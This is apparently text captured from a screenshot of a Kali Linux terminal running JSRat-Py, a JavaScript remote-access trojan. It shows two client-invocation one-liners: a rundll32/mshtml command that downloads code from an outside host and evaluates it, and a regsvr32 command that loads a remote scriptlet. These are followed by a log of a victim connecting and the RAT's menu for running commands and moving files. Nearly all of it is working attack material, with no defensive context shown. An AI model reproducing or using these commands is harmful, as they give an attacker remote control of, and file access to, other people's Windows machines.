 root@kali: ~/Desktop/JSRat-Py
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%
20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.0.107
:1234/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20Acti
veXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.0.107:1234/file.sct scrobj.dll
[*] Incoming JSRat rundll32 Invoked Client: 192.168.0.98
[*] User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
JSRat Usage Options:
CMD => Executes Provided Command
run => Run EXE or Script
read => Read File
upload => Upload File
download => Download File
delete => Delete File
help => Help Menu
exit => Exit Shell
$(JSRat)>